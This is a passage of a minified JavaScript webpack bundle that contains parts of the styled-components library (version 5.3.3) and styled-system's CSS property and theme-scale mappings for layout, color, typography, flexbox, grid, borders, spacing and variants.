o=r(ge(this.rules,t,n,r).join(""),""),i=this.componentId+e;n.insertRules(i,i,o)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){e>2&&G.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function Le(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var a=ye.apply(void 0,[e].concat(n)),s="sc-global-"+Ae(JSON.stringify(a)),c=new De(a,s);function u(e){var t=ae(),n=se(),r=(0,o.useContext)(Te),i=(0,o.useRef)(t.allocateGSInstance(s)).current;return t.server&&d(i,e,t,r,n),(0,o.useLayoutEffect)(function(){if(!t.server)return d(i,e,t,r,n),function(){return c.removeStyles(i,t)}},[i,e,t,r,n]),null}function d(e,t,n,r,o){if(c.isStatic)c.renderStyles(e,w,n,o);else{var i=p({},t,{theme:be(t,r,u.defaultProps)});c.renderStyles(e,i,n,o)}}return i().memo(u)}function ke(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=ye.apply(void 0,[e].concat(n)).join(""),i=Ae(o);return new ue(i,o)}!function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString();if(!t)return"";var n=z();return"<style "+[n&&'nonce="'+n+'"',S+'="true"','data-styled-version="5.3.3"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?P(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return P(2);var n=((t={})[S]="",t["data-styled-version"]="5.3.3",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),r=z();return r&&(n.nonce=r),[i().createElement("style",p({},n,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new G({isServer:!0}),this.sealed=!1}var t=e.prototype;t.collectStyles=function(e){return this.sealed?P(2):i().createElement(ce,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return P(3)}}();var ze=function(){return(0,o.useContext)(Te)};const We=Ne},85641:(e,t,n)=>{"use strict";function r(e,t){if("string"!==typeof e||"string"!==typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===e||""===t)return[];const n=e.indexOf(t);return-1===n?[]:[e.slice(0,n),e.slice(n+t.length)]}n.d(t,{A:()=>r})},92322:(e,t,n)=>{"use strict";function r(e){return t=>{let{dispatch:n,getState:r}=t;return t=>o=>"function"===typeof o?o(n,r,e):t(o)}}n.d(t,{P:()=>o,Y:()=>i});var o=r(),i=r},98011:(e,t,n)=>{"use strict";n.d(t,{Tp:()=>I,PQ:()=>O,Vq:()=>te,MS:()=>F,yW:()=>y,pn:()=>E,J:()=>ee,Vg:()=>P,Zp:()=>m,G1:()=>D,xe:()=>M,qU:()=>h,Il:()=>_,Ox:()=>J,VL:()=>Q});var r=n(26470),o=n.n(r),i=function(e,t){var n=o()({},e,t);for(var r in e){var i;e[r]&&"object"===typeof t[r]&&o()(n,((i={})[r]=o()(e[r],t[r]),i))}return n},a={breakpoints:[40,52,64].map(function(e){return e+"em"})},s=function(e){return"@media screen and (min-width: "+e+")"},c=function(e,t){return u(t,e,e)},u=function(e,t,n,r,o){for(t=t&&t.split?t.split("."):[t],r=0;r<t.length;r++)e=e?e[t[r]]:o;return e===o?n:e},d=function e(t){var n={},r=function(e){var r={},c=!1,d=e.theme&&e.theme.disableStyledSystemCache;for(var p in e)if(t[p]){var h=t[p],m=e[p],g=u(e.theme,h.scale,h.defaults);if("object"!==typeof m)o()(r,h(m,g,e));else{if(n.breakpoints=!d&&n.breakpoints||u(e.theme,"breakpoints",a.breakpoints),Array.isArray(m)){n.media=!d&&n.media||[null].concat(n.breakpoints.map(s)),r=i(r,l(n.media,h,g,m,e));continue}null!==m&&(r=i(r,f(n.breakpoints,h,g,m,e)),c=!0)}}return c&&(r=function(e){var t={};return Object.keys(e).sort(function(e,t){return e.localeCompare(t,void 0,{numeric:!0,sensitivity:"base"})}).forEach(function(n){t[n]=e[n]}),t}(r)),r};r.config=t,r.propNames=Object.keys(t),r.cache=n;var c=Object.keys(t).filter(function(e){return"config"!==e});return c.length>1&&c.forEach(function(n){var o;r[n]=e(((o={})[n]=t[n],o))}),r},l=function(e,t,n,r,i){var a={};return r.slice(0,e.length).forEach(function(r,s){var c,u=e[s],d=t(r,n,i);u?o()(a,((c={})[u]=o()({},a[u],d),c)):o()(a,d)}),a},f=function(e,t,n,r,i){var a={};for(var c in r){var u=e[c],d=t(r[c],n,i);if(u){var l,f=s(u);o()(a,((l={})[f]=o()({},a[f],d),l))}else o()(a,d)}return a},p=function(e){var t=e.properties,n=e.property,r=e.scale,o=e.transform,i=void 0===o?c:o,a=e.defaultScale;t=t||[n];var s=function(e,n,r){var o={},a=i(e,n,r);if(null!==a)return t.forEach(function(e){o[e]=a}),o};return s.scale=r,s.defaults=a,s},h=function(e){void 0===e&&(e={});var t={};return Object.keys(e).forEach(function(n){var r=e[n];t[n]=!0!==r?"function"!==typeof r?p(r):r:p({property:n,scale:n})}),d(t)},m=h({width:{property:"width",scale:"sizes",transform:function(e,t){return u(t,e,!function(e){return"number"===typeof e&&!isNaN(e)}(e)||e>1?e:100*e+"%")}},height:{property:"height",scale:"sizes"},minWidth:{property:"minWidth",scale:"sizes"},minHeight:{property:"minHeight",scale:"sizes"},maxWidth:{property:"maxWidth",scale:"sizes"},maxHeight:{property:"maxHeight",scale:"sizes"},size:{properties:["width","height"],scale:"sizes"},overflow:!0,overflowX:!0,overflowY:!0,display:!0,verticalAlign:!0});const g=m;var v={color:{property:"color",scale:"colors"},backgroundColor:{property:"backgroundColor",scale:"colors"},opacity:!0};v.bg=v.backgroundColor;var y=h(v);const b=y;var _=h({fontFamily:{property:"fontFamily",scale:"fonts"},fontSize:{property:"fontSize",scale:"fontSizes",defaultScale:[12,14,16,20,24,32,48,64,72]},fontWeight:{property:"fontWeight",scale:"fontWeights"},lineHeight:{property:"lineHeight",scale:"lineHeights"},letterSpacing:{property:"letterSpacing",scale:"letterSpacings"},textAlign:!0,fontStyle:!0});const S=_;var E=h({alignItems:!0,alignContent:!0,justifyItems:!0,justifyContent:!0,flexWrap:!0,flexDirection:!0,flex:!0,flexGrow:!0,flexShrink:!0,flexBasis:!0,justifySelf:!0,alignSelf:!0,order:!0});const A=E;var w={space:[0,4,8,16,32,64,128,256,512]},P=h({gridGap:{property:"gridGap",scale:"space",defaultScale:w.space},gridColumnGap:{property:"gridColumnGap",scale:"space",defaultScale:w.space},gridRowGap:{property:"gridRowGap",scale:"space",defaultScale:w.space},gridColumn:!0,gridRow:!0,gridAutoFlow:!0,gridAutoColumns:!0,gridAutoRows:!0,gridTemplateColumns:!0,gridTemplateRows:!0,gridTemplateAreas:!0,gridArea:!0});const R=P;var C={border:{property:"border",scale:"borders"},borderWidth:{property:"borderWidth",scale:"borderWidths"},borderStyle:{property:"borderStyle",scale:"borderStyles"},borderColor:{property:"borderColor",scale:"colors"},borderRadius:{property:"borderRadius",scale:"radii"},borderTop:{property:"borderTop",scale:"borders"},borderTopLeftRadius:{property:"borderTopLeftRadius",scale:"radii"},borderTopRightRadius:{property:"borderTopRightRadius",scale:"radii"},borderRight:{property:"borderRight",scale:"borders"},borderBottom:{property:"borderBottom",scale:"borders"},borderBottomLeftRadius:{property:"borderBottomLeftRadius",scale:"radii"},borderBottomRightRadius:{property:"borderBottomRightRadius",scale:"radii"},borderLeft:{property:"borderLeft",scale:"borders"},borderX:{properties:["borderLeft","borderRight"],scale:"borders"},borderY:{properties:["borderTop","borderBottom"],scale:"borders"},borderTopWidth:{property:"borderTopWidth",scale:"borderWidths"},borderTopColor:{property:"borderTopColor",scale:"colors"},borderTopStyle:{property:"borderTopStyle",scale:"borderStyles"}};C.borderTopLeftRadius={property:"borderTopLeftRadius",scale:"radii"},C.borderTopRightRadius={property:"borderTopRightRadius",scale:"radii"},C.borderBottomWidth={property:"borderBottomWidth",scale:"borderWidths"},C.borderBottomColor={property:"borderBottomColor",scale:"colors"},C.borderBottomStyle={property:"borderBottomStyle",scale:"borderStyles"},C.borderBottomLeftRadius={property:"borderBottomLeftRadius",scale:"radii"},C.borderBottomRightRadius={property:"borderBottomRightRadius",scale:"radii"},C.borderLeftWidth={property:"borderLeftWidth",scale:"borderWidths"},C.borderLeftColor={property:"borderLeftColor",scale:"colors"},C.borderLeftStyle={property:"borderLeftStyle",scale:"borderStyles"},C.borderRightWidth={property:"borderRightWidth",scale:"borderWidths"},C.borderRightColor={property:"borderRightColor",scale:"colors"},C.borderRightStyle={property:"borderRightStyle",scale:"borderStyles"};var O=h(C);const T=O;var x={background:!0,backgroundImage:!0,backgroundSize:!0,backgroundPosition:!0,backgroundRepeat:!0};x.bgImage=x.backgroundImage,x.bgSize=x.backgroundSize,x.bgPosition=x.backgroundPosition,x.bgRepeat=x.backgroundRepeat;var I=h(x);const j=I;var N={space:[0,4,8,16,32,64,128,256,512]},D=h({position:!0,zIndex:{property:"zIndex",scale:"zIndices"},top:{property:"top",scale:"space",defaultScale:N.space},right:{property:"right",scale:"space",defaultScale:N.space},bottom:{property:"bottom",scale:"space",defaultScale:N.space},left:{property:"left",scale:"space",defaultScale:N.space}});const L=D;var k={space:[0,4,8,16,32,64,128,256,512]},z=function(e){return"number"===typeof e&&!isNaN(e)},W=function(e,t){if(!z(e))return u(t,e,e);var n=e<0,r=Math.abs(e),o=u(t,r,r);return z(o)?o*(n?-1:1):n?"-"+o:o},B={};B.margin={margin:{property:"margin",scale:"space",transform:W,defaultScale:k.space},marginTop:{property:"marginTop",scale:"space",transform:W,defaultScale:k.space},marginRight:{property:"marginRight",scale:"space",transform:W,defaultScale:k.space},marginBottom:{property:"marginBottom",scale:"space",transform:W,defaultScale:k.space},marginLeft:{property:"marginLeft",scale:"space",transform:W,defaultScale:k.space},marginX:{properties:["marginLeft","marginRight"],scale:"space",transform:W,defaultScale:k.space},marginY:{properties:["marginTop","marginBottom"],scale:"space",transform:W,defaultScale:k.space}},B.margin.m=B.margin.margin,B.margin.mt=B.margin.marginTop,B.margin.mr=B.margin.marginRight,B.margin.mb=B.margin.marginBottom,B.margin.ml=B.margin.marginLeft,B.margin.mx=B.margin.marginX,B.margin.my=B.margin.marginY,B.padding={padding:{property:"padding",scale:"space",defaultScale:k.space},paddingTop:{property:"paddingTop",scale:"space",defaultScale:k.space},paddingRight:{property:"paddingRight",scale:"space",defaultScale:k.space},paddingBottom:{property:"paddingBottom",scale:"space",defaultScale:k.space},paddingLeft:{property:"paddingLeft",scale:"space",defaultScale:k.space},paddingX:{properties:["paddingLeft","paddingRight"],scale:"space",defaultScale:k.space},paddingY:{properties:["paddingTop","paddingBottom"],scale:"space",defaultScale:k.space}},B.padding.p=B.padding.padding,B.padding.pt=B.padding.paddingTop,B.padding.pr=B.padding.paddingRight,B.padding.pb=B.padding.paddingBottom,B.padding.pl=B.padding.paddingLeft,B.padding.px=B.padding.paddingX,B.padding.py=B.padding.paddingY;var M=function(){for(var e={},t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.forEach(function(t){t&&t.config&&o()(e,t.config)}),d(e)}(h(B.margin),h(B.padding));const F=h({boxShadow:{property:"boxShadow",scale:"shadows"},textShadow:{property:"textShadow",scale:"shadows"}});function H(){return H=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},H.apply(this,arguments)}var U=function(e,t,n,r,o){for(t=t&&t.split?t.split("."):[t],r=0;r<t.length;r++)e=e?e[t[r]]:o;return e===o?n:e},G=[40,52,64].map(function(e){return e+"em"}),Y={space:[0,4,8,16,32,64,128,256,512],fontSizes:[12,14,16,20,24,32,48,64,72]},K={bg:"backgroundColor",m:"margin",mt:"marginTop",mr:"marginRight",mb:"marginBottom",ml:"marginLeft",mx:"marginX",my:"marginY",p:"padding",pt:"paddingTop",pr:"paddingRight",pb:"paddingBottom",pl:"paddingLeft",px:"paddingX",py:"paddingY"},X={marginX:["marginLeft","marginRight"],marginY:["marginTop","marginBottom"],paddingX:["paddingLeft","paddingRight"],paddingY:["paddingTop","paddingBottom"],size:["width","height"]},V={color:"colors",backgroundColor:"colors",borderColor:"colors",margin:"space",marginTop:"space",marginRight:"space",marginBottom:"space",marginLeft:"space",marginX:"space",marginY:"space",padding:"space",paddingTop:"space",paddingRight:"space",paddingBottom:"space",paddingLeft:"space",paddingX:"space",paddingY:"space",top:"space",right:"space",bottom:"space",left:"space",gridGap:"space",gridColumnGap:"space",gridRowGap:"space",gap:"space",columnGap:"space",rowGap:"space",fontFamily:"fonts",fontSize:"fontSizes",fontWeight:"fontWeights",lineHeight:"lineHeights",letterSpacing:"letterSpacings",border:"borders",borderTop:"borders",borderRight:"borders",borderBottom:"borders",borderLeft:"borders",borderWidth:"borderWidths",borderStyle:"borderStyles",borderRadius:"radii",borderTopRightRadius:"radii",borderTopLeftRadius:"radii",borderBottomRightRadius:"radii",borderBottomLeftRadius:"radii",borderTopWidth:"borderWidths",borderTopColor:"colors",borderTopStyle:"borderStyles",borderBottomWidth:"borderWidths",borderBottomColor:"colors",borderBottomStyle:"borderStyles",borderLeftWidth:"borderWidths",borderLeftColor:"colors",borderLeftStyle:"borderStyles",borderRightWidth:"borderWidths",borderRightColor:"colors",borderRightStyle:"borderStyles",outlineColor:"colors",boxShadow:"shadows",textShadow:"shadows",zIndex:"zIndices",width:"sizes",minWidth:"sizes",maxWidth:"sizes",height:"sizes",minHeight:"sizes",maxHeight:"sizes",flexBasis:"sizes",size:"sizes",fill:"colors",stroke:"colors"},q=function(e,t){if("number"!==typeof t||t>=0)return U(e,t,t);var n=Math.abs(t),r=U(e,n,n);return"string"===typeof r?"-"+r:-1*r},Z=["margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","top","bottom","left","right"].reduce(function(e,t){var n;return H({},e,((n={})[t]=q,n))},{});const $=function e(t){return function(n){void 0===n&&(n={});var r=H({},Y,{},n.theme||n),o={},i=function(e){return function(t){var n={},r=U(t,"breakpoints",G),o=[null].concat(r.map(function(e){return"@media screen and (min-width: "+e+")"}));for(var i in e){var a="function"===typeof e[i]?e[i](t):e[i];if(null!=a)if(Array.isArray(a))for(var s=0;s<a.slice(0,o.length).length;s++){var c=o[s];c?(n[c]=n[c]||{},null!=a[s]&&(n[c][i]=a[s])):n[i]=a[s]}else n[i]=a}return n}}("function"===typeof t?t(r):t)(r);for(var a in i){var s=i[a],c="function"===typeof s?s(r):s;if("variant"!==a)if(c&&"object"===typeof c)o[a]=e(c)(r);else{var u=U(K,a,a),d=U(V,u),l=U(r,d,U(r,u,{})),f=U(Z,u,U)(l,c,c);if(X[u])for(var p=X[u],h=0;h<p.length;h++)o[p[h]]=f;else o[u]=f}else o=H({},o,{},e(U(r,c))(r))}return o}};var J=function(e){var t,n,r=e.scale,o=e.prop,i=void 0===o?"variant":o,a=e.variants,s=void 0===a?{}:a,c=e.key;n=Object.keys(s).length?function(e,t,n){return $(u(t,e,null))(n.theme)}:function(e,t){return u(t,e,null)},n.scale=r||c,n.defaults=s;var l=((t={})[i]=n,t);return d(l)};J({key:"buttons"}),J({key:"textStyles",prop:"textStyle"}),J({key:"colorStyles",prop:"colors"});var Q=g.width,ee=(g.height,g.minWidth,g.minHeight,g.maxWidth,g.maxHeight,g.size,g.verticalAlign,g.display,g.overflow,g.overflowX,g.overflowY,b.opacity,S.fontSize),te=(S.fontFamily,S.fontWeight,S.lineHeight,S.textAlign,S.fontStyle,S.letterSpacing,A.alignItems,A.alignContent,A.justifyItems,A.justifyContent,A.flexWrap,A.flexDirection,A.flex,A.flexGrow,A.flexShrink,A.flexBasis,A.justifySelf,A.alignSelf,A.order,R.gridGap,R.gridColumnGap,R.gridRowGap,R.gridColumn,R.gridRow,R.gridAutoFlow,R.gridAutoColumns,R.gridAutoRows,R.gridTemplateColumns,R.gridTemplateRows,R.gridTemplateAreas,R.gridArea,T.borderWidth,T.borderStyle,T.borderColor,T.borderTop,T.borderRight,T.borderBottom,T.borderLeft,T.borderRadius);j.backgroundImage,j.backgroundSize,j.backgroundPosition,j.backgroundRepeat,L.zIndex,L.top,L.right,L.bottom,L.left}}]);